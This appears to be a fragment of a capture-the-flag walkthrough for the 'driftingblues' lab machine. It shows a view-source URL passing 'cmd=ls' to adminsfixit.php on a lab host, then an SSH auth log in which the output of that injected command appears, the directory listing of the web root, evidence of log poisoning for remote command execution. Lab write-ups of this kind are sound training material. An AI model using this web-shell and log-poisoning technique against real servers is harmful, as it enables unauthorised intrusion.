 view-source:http://192.168.56.118/adminsfixit.php?cmd=ls
610 May  4 10:14:01 driftingblues CRON[1513]: pam_unix(cron:session): session opened for user root by (uid=0)
611 May  4 10:14:01 driftingblues CRON[1513]: pam_unix(cron:session): session closed for user root
612 May  4 10:15:01 driftingblues CRON[1517]: pam_unix(cron:session): session opened for user root by (uid=0)
613 May  4 10:15:01 driftingblues CRON[1517]: pam_unix(cron:session): session closed for user root
614 May  4 10:16:01 driftingblues CRON[1521]: pam_unix(cron:session): session opened for user root by (uid=0)
615 May  4 10:16:01 driftingblues CRON[1521]: pam_unix(cron:session): session closed for user root
616 May  4 10:17:01 driftingblues CRON[1529]: pam_unix(cron:session): session opened for user root by (uid=0)
617 May  4 10:17:01 driftingblues CRON[1530]: pam_unix(cron:session): session opened for user root by (uid=0)
618 May  4 10:17:01 driftingblues CRON[1529]: pam_unix(cron:session): session closed for user root
619 May  4 10:17:01 driftingblues CRON[1530]: pam_unix(cron:session): session closed for user root
620 May  4 10:18:01 driftingblues CRON[1537]: pam_unix(cron:session): session opened for user root by (uid=0)
621 May  4 10:18:01 driftingblues CRON[1537]: pam_unix(cron:session): session closed for user root
622 May  4 10:18:09 driftingblues sshd[1541]: Did not receive identification string from 192.168.56.1 port 59680
623 May  4 10:19:01 driftingblues CRON[1543]: pam_unix(cron:session): session opened for user root by (uid=0)
624 May  4 10:19:01 driftingblues CRON[1543]: pam_unix(cron:session): session closed for user root
625 May  4 10:20:01 driftingblues CRON[1548]: pam_unix(cron:session): session opened for user root by (uid=0)
626 May  4 10:20:01 driftingblues CRON[1548]: pam_unix(cron:session): session closed for user root
627 May  4 10:21:01 driftingblues CRON[1552]: pam_unix(cron:session): session opened for user root by (uid=0)
628 May  4 10:21:01 driftingblues CRON[1552]: pam_unix(cron:session): session closed for user root
629 May  4 10:22:01 driftingblues CRON[1561]: pam_unix(cron:session): session opened for user root by (uid=0)
630 May  4 10:22:01 driftingblues CRON[1561]: pam_unix(cron:session): session closed for user root
631 May  4 10:22:22 driftingblues sshd[1560]: Bad protocol version identification '/MANIFEST.MF
632 Makefile
633 adminsfixit.php
634 cr.png
635 drupal
636 eventadmins
637 index.html
638 littlequeenofspades.html
639 phpmyadmin
640 privacy
641 robots.txt
642 secret
643 tickets.html
644 wp-admin
645 ' from 192.168.56.1 port 54946
646 May  4 10:23:01 driftingblues CRON[1565]: pam_unix(cron:session): session opened for user root by (uid=0)
647 May  4 10:23:01 driftingblues CRON[1565]: pam_unix(cron:session): session closed for user root
648 May  4 10:24:01 driftingblues CRON[1569]: pam_unix(cron:session): session opened for user root by (uid=0)
649 May  4 10:24:01 driftingblues CRON[1569]: pam_unix(cron:session): session closed for user root
650 May  4 10:25:01 driftingblues CRON[1574]: pam_unix(cron:session): session opened for user root by (uid=0)
651 May  4 10:25:01 driftingblues CRON[1574]: pam_unix(cron:session): session closed for user root
652 May  4 10:26:01 driftingblues CRON[1598]: pam_unix(cron:session): session opened for user root by (uid=0)